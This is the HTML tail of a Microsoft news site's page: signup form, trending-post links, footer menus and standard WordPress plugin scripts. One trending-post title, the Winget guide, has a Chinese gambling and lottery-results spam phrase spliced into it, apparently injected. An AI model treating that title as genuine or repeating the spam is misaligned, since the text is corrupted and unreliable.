<h2 class="gb-text gb-text-599b87ae">Don&#8217;t miss out on our latest articles</h2>



<p class="gb-text gb-text-86ce4ab9">Sign up to receive the latest articles right in your inbox.</p>


	<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="225608202"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Type your email…							</label>
							<input
									required="required"
									type="email"
									name="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Type your email…"
									value=""
									id="subscribe-field"
									title="Please fill in this field."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="225608202"/>
							<input type="hidden" name="source" value="index.html"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value=""/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="en_US"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="13ae0327bc" /><input type="hidden" name="_wp_http_referer" value="/" /><input type="hidden" name="post_id" value="39740"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Subscribe							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	</div>
</div>



<h2 class="wp-block-heading">Trending Posts</h2>


<div class="jetpack-top-posts wp-block-jetpack-top-posts is-grid-layout"data-item-count="3"><div class="jetpack-top-posts-wrapper"><div class="jetpack-top-posts-item"><a class="jetpack-top-posts-thumbnail-link" href="index-21.html"><img decoding="async" class="jetpack-top-posts-thumbnail lazyload" src="[data-uri]" alt="Master Windows Package Manager (Winget): Simplify Microsoft Store App and Game Installation on Windows 11 via Command Line" data-src="https://e7drz69p964.exactdn.com/wp-content/uploads/2025/04/wingetlead-scaled.jpg?strip=all&lossy=1&quality=88&sharp=1&w=1200&ssl=1" width="1080" height="608" data-eio-rwidth="1080" data-eio-rheight="608"><noscript><img decoding="async" class="jetpack-top-posts-thumbnail" src="jpg/wingetlead-scaled462b.jpg" alt="Master Windows Package Manager (Winget): Simplify Microsoft Store App and Game Installation on Windows 11 via Command Line" data-eio="l"></noscript></a><span class="jetpack-top-posts-title"><a href="index-21.html">Master Windows 168极速历史记录查询免费_一分钟赛车结果号码走势 Package Manager (Winget): Simplify Microsoft Store App and Game Installation on Windows 11 via Command Line</a></span><span class="jetpack-top-posts-date has-small-font-size">April 12, 2025</span></div><div class="jetpack-top-posts-item"><a class="jetpack-top-posts-thumbnail-link" href="index-22.html"><img decoding="async" class="jetpack-top-posts-thumbnail lazyload" src="[data-uri]" alt="Microsoft Study Reveals Which Jobs Most Vulnerable to Generative AI Automation" data-src="https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/782cd735-6fda-4c87-9545-922301697331-scaled.jpg?strip=all&lossy=1&quality=88&sharp=1&w=1200&ssl=1" width="1080" height="720" data-eio-rwidth="1080" data-eio-rheight="720"><noscript><img decoding="async" class="jetpack-top-posts-thumbnail" src="jpg/782cd735-6fda-4c87-9545-922301697331-scaled462b.jpg" alt="Microsoft Study Reveals Which Jobs Most Vulnerable to Generative AI Automation" data-eio="l"></noscript></a><span class="jetpack-top-posts-title"><a href="index-22.html">Microsoft Study Reveals Which Jobs Most Vulnerable to Generative AI Automation</a></span><span class="jetpack-top-posts-date has-small-font-size">July 29, 2025</span></div><div class="jetpack-top-posts-item"><a class="jetpack-top-posts-thumbnail-link" href="index-23.html"><img decoding="async" class="jetpack-top-posts-thumbnail lazyload" src="[data-uri]" alt="Microsoft April 2025 Patch Tuesday: Critical Updates Fixing 134 Vulnerabilities, Including a Zero-Day Exploit CVE-2025-29824" data-src="https://e7drz69p964.exactdn.com/wp-content/uploads/2025/04/lead-scaled.jpg?strip=all&lossy=1&quality=88&sharp=1&w=1200&ssl=1" width="1080" height="476" data-eio-rwidth="1080" data-eio-rheight="476"><noscript><img decoding="async" class="jetpack-top-posts-thumbnail" src="jpg/lead-scaled462b.jpg" alt="Microsoft April 2025 Patch Tuesday: Critical Updates Fixing 134 Vulnerabilities, Including a Zero-Day Exploit CVE-2025-29824" data-eio="l"></noscript></a><span class="jetpack-top-posts-title"><a href="index-23.html">Microsoft April 2025 Patch Tuesday: Critical Updates Fixing 134 Vulnerabilities, Including a Zero-Day Exploit CVE-2025-29824</a></span><span class="jetpack-top-posts-date has-small-font-size">April 9, 2025</span></div></div></div>


<div></div>


<form role="search" method="get" action="https://msftnewsnow.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Looking for something else?</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Search" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form>


<p></p>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-688d5ce385f70">
					<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-688d5ce385f70',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		</div>

			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
	
<footer class="gb-element-c471d0fb">
<div class="gb-element-54f3c208">
<div class="gb-element-9eeddf5b">
<div class="gb-element-0e5018eb"></div>
</div>



<div class="gb-element-cf54df02">
<p class="gb-text gb-text-3f17a632">Menu</p>



<p class="gb-text gb-text-e24e6ac5"><a href="index-24.html" data-type="page" data-id="39740" target="_blank" rel="noreferrer noopener">Home</a></p>



<p class="gb-text gb-text-acd43227"><a href="index-25.html" data-type="link" data-id="https://msftnewsnow.com/privacy-policy-2/">Privacy Policy</a></p>



<p class="gb-text gb-text-d3e2605a"><a href="index-26.html" data-type="link" data-id="https://msftnewsnow.com/contact-us/" target="_blank" rel="noreferrer noopener">Contact</a></p>
</div>



<div class="gb-element-4cc00141">
<p class="gb-text gb-text-407063dd">Archives</p>


<ul style="font-size:15px;font-style:normal;font-weight:600;" class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2458"><a href="index-6.html">AI and Copilot</a>
</li>
	<li class="cat-item cat-item-2453"><a href="index-7.html">Azure &amp; Cloud</a>
</li>
	<li class="cat-item cat-item-2539"><a href="index-17.html">Business &amp; Enterprise</a>
</li>
	<li class="cat-item cat-item-2537"><a href="index-27.html">Events &amp; Announcements</a>
</li>
	<li class="cat-item cat-item-1"><a href="index-8.html">How To Guides</a>
</li>
	<li class="cat-item cat-item-2448"><a href="index-9.html">Microsoft 365 &amp; Office</a>
</li>
	<li class="cat-item cat-item-24"><a href="index-11.html">News</a>
</li>
	<li class="cat-item cat-item-2540"><a href="index-13.html">Security</a>
</li>
	<li class="cat-item cat-item-2434"><a href="index-28.html">Surface</a>
</li>
	<li class="cat-item cat-item-2538"><a href="index-29.html">Windows</a>
</li>
	<li class="cat-item cat-item-2487"><a href="index-10.html">Xbox and Gaming</a>
</li>
</ul></div>
</div>
</footer>
</div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation do-overlay" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Close</span></button><div class="main-nav"><ul id="menu-off-canvas-menu" class=" slideout-menu"><li id="menu-item-43548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-39740 current_page_item menu-item-43548"><a href="index.html" aria-current="page">Home</a></li>
<li id="menu-item-343380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343380"><a href="index-8.html">How To Guides</a></li>
<li id="menu-item-343382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343382"><a href="index-9.html">Microsoft 365 &amp; Office</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

		<!--  -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<meta id="bilmur" property="bilmur:data" content="" data-customproperties="{&quot;woo_active&quot;:&quot;0&quot;,&quot;logged_in&quot;:&quot;0&quot;,&quot;wptheme&quot;:&quot;generatepress&quot;,&quot;wptheme_is_block&quot;:&quot;0&quot;}" data-provider="wordpress.com" data-service="atomic"  data-site-tz="America/New_York" >
<script defer src="js/bilmur.min09c4.js"></script>
<script type="rocketlazyloadscript" id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://msftnewsnow.com/">
		<label for="search-modal-input" class="screen-reader-text">Search for:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
			<button aria-label="Search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
					<div class="jetpack-subscribe-floating-button">
						<div style="margin-right:20px;margin-left:20px;margin-top:20px;margin-bottom:20px;" class="wp-block-jetpack-subscriptions__supports-newline is-style-button wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="225608202"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog-2"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="225608202"/>
							<input type="hidden" name="source" value="index.html"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-floating-button"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog-2"/>
							<input type="hidden" name="lang" value="en_US"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="13ae0327bc" /><input type="hidden" name="_wp_http_referer" value="/" /><input type="hidden" name="post_id" value="39740"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Subscribe							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
					</div>
					<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		

<style id='jetpack-block-subscriptions-inline-css'></style>
<style id='jetpack-block-top-posts-inline-css'></style>
<script id="generate-offside-js-extra">
var offSide = {"side":"right"};
</script>
<script data-minify="1" src="js/offside.min9aa9.js" id="generate-offside-js" defer></script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"e7drz69p964.exactdn.com","skip_autoscale":0,"threshold":0,"use_dpr":0};
</script>
<script data-minify="1" src="js/lazysizes.min9aa9.js" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script id="generate-smooth-scroll-js-extra">
var gpSmoothScroll = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800","offset":""};
</script>
<script data-minify="1" src="js/smooth-scroll.min9aa9.js" id="generate-smooth-scroll-js" defer></script>
<script data-minify="1" src="js/cookienscconsent.min9aa9.js" id="nsc_bar_nice-cookie-consent_js-js" defer></script>
<script id="nsc_bar_nice-cookie-consent_js-js-after">
document.addEventListener("DOMContentLoaded",function(){  window.cookieconsent.initialise({"content":{"deny":"Deny","dismiss":"Got it","allow":"Allow","link":"Learn more","href":"https:\/\/msftnewsnow.com\/privacy-policy-2\/","message":"This website uses cookies to ensure you get the best experience on our website.","policy":"Cookie Settings","close":"x","savesettings":"Save Settings","target":"_blank","linksecond":"Contact Us","hrefsecond":"https:\/\/msftnewsnow.com\/contact-us\/"},"type":"info","palette":{"popup":{"background":"#937afc","text":"#fff"},"button":{"background":"#fff","text":"#937afc","border":""},"switches":{"background":"","backgroundChecked":"","switch":"","text":""}},"position":"centered","theme":"edgeless","cookietypes":[{"label":"Technical","checked":"checked","disabled":"disabled","cookie_suffix":"tech"},{"label":"Marketing","checked":"","disabled":"","cookie_suffix":"marketing"}],"revokable":"0","improveBannerLoadingSpeed":"1","blockScreen":"1","showCloseX":"1","container":"","customizedFont":"","customOrderConsentButtons":"{{deny}}{{savesettings}}{{allowall}}","makeButtonsEqual":"1","setDiffDefaultCookiesFirstPV":"0","disableWithiniFrames":"0","consentModeConfig":[],"microsoftClarityAllowedCats":[],"wpConsentApiStatistics":[],"wpConsentApiStatisticsAnonymous":[],"wpConsentApiMarketing":[],"wpConsentApiFunctional":[],"wpConsentApiPreferences":[],"pixelManagerWooStatistics":[],"pixelManagerWooMarketing":[],"pixelManagerWooPreferences":[],"pixelManagerWooNecessary":[],"positionRevokeButton":"top-right"})});
</script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/msftnewsnow.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("index.html")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("index.html")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<!--[if lte IE 11]>
<script src="https://e7drz69p964.exactdn.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script data-minify="1" src="js/menu.min9aa9.js" id="generate-menu-js" defer></script>
<script data-minify="1" src="js/modal9aa9.js" id="generate-modal-js" defer></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"225608202\",\"post\":\"39740\",\"tz\":\"-4\",\"srv\":\"msftnewsnow.com\",\"hp\":\"atomic\",\"ac\":\"2\",\"amp\":\"0\",\"j\":\"1:14.9-a.7\"}") ]);
_stq.push([ "clickTrackerInit", "225608202", "39740" ]);
</script>
<script src="js/e-202531.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="jetpack-carousel-js-extra">
var jetpackSwiperLibraryPath = {"url":"https:\/\/msftnewsnow.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/msftnewsnow.com\/wp-admin\/admin-ajax.php","nonce":"a986f2cec3","display_exif":"1","display_comments":"0","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https:\/\/msftnewsnow.com\/wp-login.php?redirect_to=https%3A%2F%2Fmsftnewsnow.com%2Fnext-week-on-xbox-series-xs-game-pass-august-4-8%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
</script>
<script data-minify="1" src="js/jetpack-carousel.min9aa9.js" id="jetpack-carousel-js" defer></script>
<script id="jetpack-blocks-assets-base-url-js-before">
var Jetpack_Block_Assets_Base_Url="https://e7drz69p964.exactdn.com/wp-content/plugins/jetpack/_inc/blocks/";
</script>
<script data-minify="1" src="js/index.min9aa9.js" id="wp-dom-ready-js" defer></script>
